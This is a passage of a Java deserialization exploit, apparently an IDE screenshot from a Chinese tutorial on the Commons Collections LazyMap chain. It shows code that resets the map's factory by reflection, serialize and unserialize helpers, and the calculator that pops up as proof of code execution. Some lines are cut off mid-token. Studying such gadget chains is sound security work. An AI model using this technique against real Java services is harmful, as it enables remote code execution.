 // 删除 put 时添加的 key
37 lazyMap.remove( key: "1");
38
39 // 调用 put 方法后将 lazyMap 修改回正常可用的
40 Class c = LazyMap.class;
41 Field factoryField = c.getDeclaredField( name: "factory");
42 factoryField.setAccessible(true);
43 factoryField.set(lazyMap, chainedTransformer);
44
45 //serialize(map2);
46 unserialize( Filename: "ser.bin");
47
48
49 }
50
51 public static void serialize(Object obj) throws IOException {
52 ObjectOutputStream oos = new ObjectOutputStream(new FileOu
53 oos.writeObject(obj);
54 }
55 public static Object unserialize(String Filename) throws IOExc
56 ObjectInputStream ois = new ObjectInputStream(new FileInpu
57 Object obj = ois.readObject();
58 return obj;
59 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =